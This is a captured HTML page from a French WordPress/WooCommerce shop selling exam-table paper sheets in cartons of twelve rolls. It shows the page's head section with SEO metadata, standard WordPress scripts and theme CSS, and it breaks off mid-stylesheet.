

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://broaer.fr/product/draps-dexamens-par-12-rouleaux/
body_size: 22787
content:
    <!DOCTYPE html>
    <html lang="fr-FR">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DRAPS D&#039;EXAMEN - 12 ROULEAUX -</title>
	<meta name="description" content="Nos draps d&#039;examens sont vendus par cartons de 12 rouleaux. Il sont respectueux de l&#039;environnement de par le choix de la matière et leur processus de fabrication." />
	<link rel="canonical" href="https://broaer.fr/product/draps-dexamens-par-12-rouleaux/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DRAPS D&#039;EXAMEN - 12 ROULEAUX -" />
	<meta property="og:description" content="Nos draps d&#039;examens sont vendus par cartons de 12 rouleaux. Il sont respectueux de l&#039;environnement de par le choix de la matière et leur processus de fabrication." />
	<meta property="og:url" content="https://broaer.fr/product/draps-dexamens-par-12-rouleaux/" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100075102828913" />
	<meta property="article:modified_time" content="2022-03-24T09:53:50+00:00" />
	<meta property="og:image" content="https://broaer.fr/wp-content/uploads/2021/08/rouleaux.jpg" />
	<meta property="og:image:width" content="742" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://broaer.fr/product/draps-dexamens-par-12-rouleaux/","url":"https://broaer.fr/product/draps-dexamens-par-12-rouleaux/","name":"DRAPS D'EXAMEN - 12 ROULEAUX -","isPartOf":{"@id":"https://broaer.fr/#website"},"primaryImageOfPage":{"@id":"https://broaer.fr/product/draps-dexamens-par-12-rouleaux/#primaryimage"},"image":{"@id":"https://broaer.fr/product/draps-dexamens-par-12-rouleaux/#primaryimage"},"thumbnailUrl":"https://broaer.fr/wp-content/uploads/2021/08/rouleaux.jpg","datePublished":"2021-08-23T07:08:58+00:00","dateModified":"2022-03-24T09:53:50+00:00","description":"Nos draps d'examens sont vendus par cartons de 12 rouleaux. Il sont respectueux de l'environnement de par le choix de la matière et leur processus de fabrication.","breadcrumb":{"@id":"https://broaer.fr/product/draps-dexamens-par-12-rouleaux/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://broaer.fr/product/draps-dexamens-par-12-rouleaux/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://broaer.fr/product/draps-dexamens-par-12-rouleaux/#primaryimage","url":"https://broaer.fr/wp-content/uploads/2021/08/rouleaux.jpg","contentUrl":"https://broaer.fr/wp-content/uploads/2021/08/rouleaux.jpg","width":742,"height":600},{"@type":"BreadcrumbList","@id":"https://broaer.fr/product/draps-dexamens-par-12-rouleaux/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://broaer.fr/"},{"@type":"ListItem","position":2,"name":"Boutique","item":"https://broaer.fr/shop/"},{"@type":"ListItem","position":3,"name":"DRAPS D&rsquo;EXAMEN &#8211; 12 ROULEAUX"}]},{"@type":"WebSite","@id":"https://broaer.fr/#website","url":"https://broaer.fr/","name":"","description":"Produits pour les professionnels de la beauté, de la coiffure et de l&#039;esthétique","publisher":{"@id":"https://broaer.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://broaer.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://broaer.fr/#organization","name":"Broaer","url":"https://broaer.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://broaer.fr/#/schema/logo/image/","url":"https://broaer.fr/wp-content/uploads/2021/10/cropped-logo-1.png","contentUrl":"https://broaer.fr/wp-content/uploads/2021/10/cropped-logo-1.png","width":171,"height":61,"caption":"Broaer"},"image":{"@id":"https://broaer.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100075102828913","https://www.instagram.com/broaer.france/?hl=fr"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://broaer.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://broaer.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/broaer.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style id="content-control-block-styles">
			@media (max-width: 640px) {
	.cc-hide-on-mobile {
		display: none !important;
	}
}
@media (min-width: 641px) and (max-width: 920px) {
	.cc-hide-on-tablet {
		display: none !important;
	}
}
@media (min-width: 921px) and (max-width: 1440px) {
	.cc-hide-on-desktop {
		display: none !important;
	}
}		</style>
		<link rel='stylesheet' id='woosb-blocks-css' href='https://broaer.fr/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://broaer.fr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://broaer.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://broaer.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jetpack-layout-grid-css' href='https://broaer.fr/wp-content/plugins/layout-grid/style.css?ver=1689109146' type='text/css' media='all' />
<link rel='stylesheet' id='content-control-block-styles-css' href='https://broaer.fr/wp-content/plugins/content-control/dist/style-block-editor.css?ver=2.6.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='blossomthemes-email-newsletter-css' href='https://broaer.fr/wp-content/plugins/blossomthemes-email-newsletter/public/css/blossomthemes-email-newsletter-public.min.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='blossomthemes-toolkit-css' href='https://broaer.fr/wp-content/plugins/blossomthemes-toolkit/public/css/blossomthemes-toolkit-public.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://broaer.fr/wp-content/plugins/simple-banner/simple-banner.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://broaer.fr/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://broaer.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://broaer.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://broaer.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://broaer.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://broaer.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://broaer.fr/wp-content/plugins/woo-product-slider-and-carousel-with-category/assets/css/slick.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcpscwc-public-style-css' href='https://broaer.fr/wp-content/plugins/woo-product-slider-and-carousel-with-category/assets/css/wcpscwc-public.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://broaer.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://broaer.fr/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-fashion-woocommerce-css' href='https://broaer.fr/wp-content/themes/blossom-fashion/css/woocommerce.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://broaer.fr/wp-content/themes/blossom-fashion/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://broaer.fr/wp-content/themes/blossom-fashion/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-fashion-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMarcellus%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='fashion-icon-parent-style-css' href='https://broaer.fr/wp-content/themes/blossom-fashion/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-fashion-style-css' href='https://broaer.fr/wp-content/themes/fashion-icon/style.css?ver=1.1.1' type='text/css' media='all' />
<style id='blossom-fashion-style-inline-css' type='text/css'>

     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(237, 84, 133, 0.8);
    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Nunito Sans;
        font-size   : 18px;        
    }

     .main-navigation ul{
        font-family : Nunito Sans;
    }

    .header-two .site-title, .site-title, .site-header.header-three .site-title{
        font-size   : 79px;
        font-family : Marcellus;
        font-weight : 400;
        font-style  : normal;
    }
    
    /*Color Scheme*/
    a,
    .site-header .social-networks li a:hover,
    .site-title a:hover,
	.shop-section .shop-slider .item h3 a:hover,
	#primary .post .entry-footer .social-networks li a:hover,
	.widget ul li a:hover,
	.widget_bttk_author_bio .author-bio-socicons ul li a:hover,
	.widget_bttk_popular_post ul li .entry-header .entry-title a:hover,
	.widget_bttk_pro_recent_post ul li .entry-header .entry-title a:hover,
	.widget_bttk_popular_post ul li .entry-header .entry-meta a:hover,
	.widget_bttk_pro_recent_post ul li .entry-header .entry-meta a:hover,
	.bottom-shop-section .bottom-shop-slider .item .product-category a:hover,
	.bottom-shop-section .bottom-shop-slider .item h3 a:hover,
	.instagram-section .header .title a:hover,
	.site-footer .widget ul li a:hover,
	.site-footer .widget_bttk_popular_post ul li .entry-header .entry-title a:hover,
	.site-footer .widget_bttk_pro_recent_post ul li .entry-header .entry-title a:hover,
	.single .single-header .site-title:hover,
	.single .single-header .right .social-share .social-networks li a:hover,
	.comments-area .comment-body .fn a:hover,
	.comments-area .comment-body .comment-metadata a:hover,
	.page-template-contact .contact-details .contact-info-holder .col .icon-holder,
	.page-template-contact .contact-details .contact-info-holder .col .text-holder h3 a:hover,
	.page-template-contact .contact-details .contact-info-holder .col .social-networks li a:hover,
    #secondary .widget_bttk_description_widget .social-profile li a:hover,
    #secondary .widget_bttk_contact_social_links .social-networks li a:hover,
    .site-footer .widget_bttk_contact_social_links .social-networks li a:hover,
    .site-footer .widget_bttk_description_widget .social-profile li a:hover,
    .portfolio-sorting .button:hover,
    .portfolio-sorting .button.is-checked,
    .portfolio-item .portfolio-cat a:hover,
    .entry-header .portfolio-cat a:hover,
    .single-blossom-portfolio .post-navigation .nav-previous a:hover,
    .single-blossom-portfolio .post-navigation .nav-next a:hover,
    #primary .post .entry-header .entry-title a:hover, 
    .banner .text-holder .title a:hover,
    #primary .post .entry-header .entry-meta a:hover,
    .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover,
    .error-holder .recent-posts .post .entry-header .cat-links a:hover,
    .error-holder .recent-posts .post .entry-header .entry-title a:hover, 
    .woocommerce-cart #primary .page .entry-content table.shop_table td.product-name a:hover, 
    .search #primary .search-post .entry-header .entry-title a:hover,
    .entry-content a:hover,
    .entry-summary a:hover,
    .page-content a:hover,
    .comment-content a:hover,
    .widget .textwidget a:hover{
		color: #ed5485;
	}

	.site-header .tools .cart .number,
	.shop-section .header .title:after,
	.header-two .header-t,
	.header-six .header-t,
	.header-eight .header-t,
	.shop-section .shop-slider .item .product-image .btn-add-to-cart:hover,
	.widget .widget-title:before,
	.widget .widget-title:after,
	.widget_calendar caption,
	.widget_bttk_popular_post .style-two li:after,
	.widget_bttk_popular_post .style-three li:after,
	.widget_bttk_pro_recent_post .style-two li:after,
	.widget_bttk_pro_recent_post .style-three li:after,
	.instagram-section .header .title:before,
	.instagram-section .header .title:after,
	#primary .post .entry-content .pull-left:after,
	#primary .page .entry-content .pull-left:after,
	#primary .post .entry-content .pull-right:after,
	#primary .page .entry-content .pull-right:after,
	.page-template-contact .contact-details .contact-info-holder h2:after,
